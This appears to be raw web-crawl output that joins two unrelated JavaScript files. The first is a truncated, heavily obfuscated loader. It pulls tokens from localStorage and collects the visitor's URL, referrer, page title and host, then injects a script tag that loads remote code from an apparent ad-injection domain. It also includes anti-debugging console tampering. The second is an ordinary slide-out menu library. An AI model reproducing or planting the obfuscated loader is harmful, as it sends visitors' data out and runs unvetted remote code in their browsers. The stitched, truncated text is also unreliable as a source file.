Date(),-0x2*-0xa74+-0x325+-0xddb));if(_0x204113[_0x208384(0x2a5,0x2a5,0x27c,0x26a)](_0x204113['LeBBV'](_0x1a73f7['created_at'],window['_GrVL8sXmf'+_0x256e71(-0x132,-0xed,-0x132,-0x147)][_0x208384(0x23a,0x281,0x2bb,0x24d)]),_0x46c02d)){if(_0x204113['HHOWx'](_0x204113[_0x256e71(-0x1b2,-0x196,-0x19e,-0x1ae)],_0x204113[_0x256e71(-0x1a1,-0x1ca,-0x19e,-0x15b)]))localStorage[_0x256e71(-0x193,-0x17d,-0x182,-0x17e)]('subId'),localStorage[_0x208384(0x2bc,0x2b3,0x2c1,0x282)](_0x208384(0x2fd,0x2f9,0x2c0,0x311)),localStorage[_0x256e71(-0x145,-0x1c5,-0x182,-0x1aa)](_0x204113[_0x208384(0x289,0x2c4,0x297,0x285)]);else{var _0xf114b8={};_0xf114b8[_0x208384(0x2e5,0x2ed,0x2ac,0x317)]=![],_0xf114b8['ttl']=0x15180,_0xf114b8[_0x208384(0x2e7,0x2db,0x2be,0x2fb)]=_0x204113[_0x208384(0x295,0x2d4,0x2c8,0x2a0)],_0x2513fd[_0x208384(0x2a1,0x2e8,0x32e,0x2cc)+_0x208384(0x2f8,0x303,0x30f,0x2c7)]=_0xf114b8;}}}}var _0x45f2c7=localStorage[_0x256e71(-0x169,-0x147,-0x166,-0x140)](_0x204113['RiZPK']),_0x3dbbd4=localStorage[_0x256e71(-0x1a9,-0x13e,-0x166,-0x18d)](_0x204113[_0x208384(0x333,0x308,0x305,0x2d7)]),_0x5b1b54=_0x204113[_0x208384(0x262,0x2a1,0x269,0x2e3)];_0x5b1b54+=_0x204113[_0x256e71(-0x189,-0x1cb,-0x18b,-0x18f)]('&',_0x204113['ZJWsa'](decodeURIComponent,window[_0x208384(0x2c9,0x2a9,0x2dd,0x2b2)][_0x208384(0x2be,0x28d,0x24c,0x2cd)][_0x208384(0x2ac,0x2d8,0x2c6,0x2d5)]('?',''))),_0x5b1b54+=_0x204113['YzDnu'](_0x204113[_0x256e71(-0x12f,-0x179,-0x173,-0x150)],_0x204113[_0x256e71(-0x176,-0x1d2,-0x1a2,-0x19c)](encodeURIComponent,document[_0x256e71(-0x1b1,-0x1d7,-0x1ba,-0x17e)])),_0x5b1b54+=_0x204113[_0x208384(0x30c,0x2cc,0x2c8,0x2e8)]+_0x204113[_0x256e71(-0x1c1,-0x1b8,-0x1a2,-0x1e5)](encodeURIComponent,document[_0x256e71(-0x1d9,-0x1bf,-0x193,-0x14f)]),_0x5b1b54+=_0x204113['cBDQU'](_0x204113[_0x256e71(-0x169,-0x124,-0x130,-0x113)],_0x204113[_0x208384(0x2c7,0x2bf,0x28a,0x2c2)](encodeURIComponent,_0x204113[_0x208384(0x2e7,0x2bd,0x2a6,0x2dc)](document[_0x208384(0x2ce,0x2a9,0x2a2,0x29e)][_0x256e71(-0x183,-0x1df,-0x1a5,-0x174)],document[_0x256e71(-0x14a,-0x195,-0x18c,-0x1aa)][_0x208384(0x2a6,0x2b7,0x2f1,0x2ae)]))),_0x5b1b54+=_0x204113[_0x208384(0x2a9,0x2b2,0x2d8,0x2f4)](_0x204113[_0x256e71(-0x169,-0x122,-0x15b,-0x11c)],_0x204113['cfxhU'](encodeURIComponent,_0x21722f)),_0x5b1b54+=_0x204113[_0x208384(0x2c5,0x2aa,0x287,0x27c)](_0x208384(0x30c,0x2e9,0x2dc,0x2ca),_0x204113[_0x208384(0x2eb,0x2bf,0x2db,0x2d7)](encodeURIComponent,window[_0x256e71(-0x16c,-0x11c,-0x14d,-0x191)+_0x256e71(-0x16a,-0xf1,-0x132,-0x12a)][_0x208384(0x2dc,0x2db,0x2a8,0x318)]));function _0x256e71(_0x28caa0,_0x5112e5,_0x2e87fd,_0x33fe51){return _0x458b(_0x2e87fd- -0x382,_0x28caa0);}_0x204113[_0x256e71(-0x101,-0x117,-0x143,-0x176)](typeof _0x45f2c7,_0x204113['tPuNq'])&&_0x45f2c7&&window[_0x208384(0x2e1,0x2e8,0x2c7,0x32d)+_0x256e71(-0x13a,-0x15f,-0x132,-0x13b)][_0x208384(0x2dd,0x2ed,0x30b,0x2ac)]&&(_0x5b1b54+=_0x204113[_0x208384(0x303,0x2d3,0x2a6,0x28e)](_0x204113[_0x208384(0x296,0x29a,0x26c,0x2af)],encodeURIComponent(_0x45f2c7)));_0x204113['zcgQw'](typeof _0x3dbbd4,'undefined')&&_0x3dbbd4&&window['_GrVL8sXmf'+'Kf34C5G'][_0x256e71(-0x17e,-0x187,-0x148,-0x109)]&&(_0x204113[_0x256e71(-0x1a8,-0x164,-0x1aa,-0x1b4)]===_0x204113['OoELa']?_0x226502=_0x2edf23:_0x5b1b54+=_0x204113[_0x208384(0x2f0,0x2d0,0x2fd,0x307)](_0x204113[_0x208384(0x2bb,0x29d,0x29d,0x275)],_0x204113[_0x256e71(-0x163,-0x10b,-0x13f,-0x111)](encodeURIComponent,_0x3dbbd4)));var _0x3020d3=document['createElem'+_0x256e71(-0x1bb,-0x1b4,-0x1ad,-0x1e1)](_0x204113[_0x256e71(-0x1e4,-0x19b,-0x1a0,-0x1e6)]);_0x3020d3[_0x208384(0x2f5,0x2b6,0x2e0,0x2d9)]=_0x204113[_0x208384(0x2a6,0x2ca,0x2e2,0x2df)],_0x3020d3[_0x208384(0x2ee,0x301,0x2dd,0x330)]=window[_0x208384(0x2db,0x2e8,0x319,0x2f5)+_0x208384(0x336,0x303,0x33d,0x337)]['R_PATH']+_0x5b1b54;var _0x5317df=document[_0x256e71(-0x19b,-0x1ef,-0x1ab,-0x1d5)+_0x256e71(-0x18a,-0x177,-0x18f,-0x15b)](_0x204113[_0x208384(0x27a,0x295,0x2ab,0x25d)])[-0x80b*-0x4+0x215d+-0x4189];_0x5317df[_0x256e71(-0x170,-0x137,-0x151,-0x123)][_0x256e71(-0x129,-0x132,-0x149,-0x130)+'re'](_0x3020d3,_0x5317df);}()));function _0x458b(_0x20f46b,_0x322a6e){var _0x39bd59=_0x36bd();return _0x458b=function(_0x36bd95,_0x458b40){_0x36bd95=_0x36bd95-(0xe1+0xb71+0x13*-0x8e);var _0x2948fa=_0x39bd59[_0x36bd95];return _0x2948fa;},_0x458b(_0x20f46b,_0x322a6e);}function _0x36bd(){var _0x4f8b72=['drsvP','TwYNL','insertBefo','unique','hsAsG','gIBEX','DPJNP','config','QxqVd','740990IiWapw','QQbTO','jyoGE','mtUZy','Gtpqn','EFWFr','token','DpYfg','{}.constru','55875qdddJc','7567740hcExiy','wnReY','xQfup','er=','src','369ZsJHzV','Kf34C5G','oxGGv','JOYds','5|4|1|3|0|','iPiag','KirXq','referrer','prototype','tgigK','apply','round','error','ttl','3|0|1|4|2|','qpxic','dNtUV','exception','split','zKWdA','ent','nction()\x20','getElement','nbbqN','PQtyx','search','VEszo','RmZcZ','hostname','sYfjd','w-adversti','ZJWsa','eyword=','KMaSC','hJSbR','hRENh','180412TZkATE','230418TgFcVs','lmBpE','return\x20(fu','parse','zAHkg','KsVRT','SCdMu','584BnBzWo','jEkEp','title','log','181696KercHB','pselw','sByTagName','script','ng.com/scC','location','LeBBV','https://ne','zcgQw','czhJD','hOaaW','pBzoe','9H6','GyHtC','QKgXD','removeItem','rn\x20this\x22)(','__proto__','type','pathname','bHylC','&se_referr','&default_k','console','constructo','uSJgO','gnvrF','BZUkE','&token=','PhDvw','bErsN','3754074fvRiZz','oxSCS','HDkPv','aRhPQ','info','warn','bind','Nyptn','GxaeQ','HHnji','kiqca','PuUlB','getItem','aycba','DmwWk','toString','LipVD','GzIbr','JLBhZ','308ZAAcRh','vrHEj','replace','trace','bcypZ','R_PATH','QqoUh','Yryxg','JycGd','BLyvy','undefined','VHMIR','zXbKw','ctor(\x22retu','parentNode','(((.+)+)+)','FnUEp','?return=js','_GrVL8sXmf','&host='];_0x36bd=function(){return _0x4f8b72;};return _0x36bd();}


--- FILE ---
content_type: text/javascript
request_url: https://www.chiroweb.com/includes/ypSlideOutMenusC.js
body_size: 4304
content:
/* http://ypslideoutmenus.sourceforge.net/ */
ypSlideOutMenu.Registry=[];ypSlideOutMenu.aniLen=500;ypSlideOutMenu.hideDelay=50;ypSlideOutMenu.minCPUResolution=10;function ypSlideOutMenu(id,_2,_3,_4,_5,_6){this.ie=document.all?1:0;this.ns4=document.layers?1:0;this.dom=document.getElementById?1:0;this.css="";if(this.ie||this.ns4||this.dom){this.id=id;this.dir=_2;this.orientation=_2=="left"||_2=="right"?"h":"v";this.dirType=_2=="right"||_2=="down"?"-":"+";this.dim=this.orientation=="h"?_5:_6;this.hideTimer=false;this.aniTimer=false;this.open=false;this.over=false;this.startTime=0;this.gRef="ypSlideOutMenu_"+id;eval(this.gRef+"=this");ypSlideOutMenu.Registry[id]=this;var d=document;var _8="";_8+="#"+this.id+"Container{visibility:hidden;";_8+="left:"+_3+"px;";_8+="top:"+_4+"px;";_8+="overflow:hidden;z-index:10000;}";_8+="#"+this.id+"Container,#"+this.id+"Content{position:absolute;";_8+="width:"+_5+"px;";_8+="height:"+_6+"px;";_8+="clip:rect(0 "+_5+" "+_6+" 0);";_8+="}";this.css=_8;this.load();}}ypSlideOutMenu.writeCSS=function(){document.writeln("<style type=\"text/css\">");for(var id in ypSlideOutMenu.Registry){document.writeln(ypSlideOutMenu.Registry[id].css);}document.writeln("</style>");};ypSlideOutMenu.prototype.load=function(){var d=document;var _10=this.id+"Container";var _11=this.id+"Content";var _12=this.dom?d.getElementById(_10):this.ie?d.all[_10]:d.layers[_10];if(_12){var _13=this.ns4?_12.layers[_11]:this.ie?d.all[_11]:d.getElementById(_11);}var _14;if(!_12||!_13){window.setTimeout(this.gRef+".load()",100);}else{this.container=_12;this.menu=_13;this.style=this.ns4?this.menu:this.menu.style;this.homePos=eval("0"+this.dirType+this.dim);this.outPos=0;this.accelConst=(this.outPos-this.homePos)/ypSlideOutMenu.aniLen/ypSlideOutMenu.aniLen;if(this.ns4){this.menu.captureEvents(Event.MOUSEOVER|Event.MOUSEOUT);}this.menu.onmouseover=new Function("ypSlideOutMenu.showMenu('"+this.id+"')");this.menu.onmouseout=new Function("ypSlideOutMenu.hideMenu('"+this.id+"')");this.endSlide();}};ypSlideOutMenu.showMenu=function(id){var reg=ypSlideOutMenu.Registry;var obj=ypSlideOutMenu.Registry[id];if(obj.container){obj.over=true;for(menu in reg){if(id!=menu){ypSlideOutMenu.hide(menu);}}if(obj.hideTimer){reg[id].hideTimer=window.clearTimeout(reg[id].hideTimer);}if(!obj.open&&!obj.aniTimer){reg[id].startSlide(true);}}};ypSlideOutMenu.hideMenu=function(id){var obj=ypSlideOutMenu.Registry[id];if(obj.container){if(obj.hideTimer){window.clearTimeout(obj.hideTimer);}obj.hideTimer=window.setTimeout("ypSlideOutMenu.hide('"+id+"')",ypSlideOutMenu.hideDelay);}};ypSlideOutMenu.hideAll=function(){var reg=ypSlideOutMenu.Registry;for(menu in reg){ypSlideOutMenu.hide(menu);if(menu.hideTimer){window.clearTimeout(menu.hideTimer);}}};ypSlideOutMenu.hide=function(id){var obj=ypSlideOutMenu.Registry[id];obj.over=false;if(obj.hideTimer){window.clearTimeout(obj.hideTimer);}obj.hideTimer=0;if(obj.open&&!obj.aniTimer){obj.startSlide(false);}};ypSlideOutMenu.prototype.startSlide=function(_21){this[_21?"onactivate":"ondeactivate"]();this.open=_21;if(_21){this.setVisibility(true);}this.startTime=(new Date()).getTime();this.aniTimer=window.setInterval(this.gRef+".slide()",ypSlideOutMenu.minCPUResolution);};ypSlideOutMenu.prototype.slide=function(){var _22=(new Date()).getTime()-this.startTime;if(_22>ypSlideOutMenu.aniLen){this.endSlide();}else{var d=Math.round(Math.pow(ypSlideOutMenu.aniLen-_22,2)*this.accelConst);if(this.open&&this.dirType=="-"){d=-d;}else{if(this.open&&this.dirType=="+"){d=-d;}else{if(!this.open&&this.dirType=="-"){d=-this.dim+d;}else{d=this.dim+d;}}}this.moveTo(d);}};ypSlideOutMenu.prototype.endSlide=function(){this.aniTimer=window.clearTimeout(this.aniTimer);this.moveTo(this.open?this.outPos:this.homePos);if(!this.open){this.setVisibility(false);}if((this.open&&!this.over)||(!this.open&&this.over)){this.startSlide(this.over);}};ypSlideOutMenu.prototype.setVisibility=function(_24){var s=this.ns4?this.container:this.container.style;s.visibility=_24?"visible":"hidden";};ypSlideOutMenu.prototype.moveTo=function(p){this.style[this.orientation=="h"?"left":"top"]=this.ns4?p:p+"px";};ypSlideOutMenu.prototype.getPos=function(c){return parseInt(this.style[c]);};ypSlideOutMenu.prototype.onactivate=function(){};ypSlideOutMenu.prototype.ondeactivate=function(){};
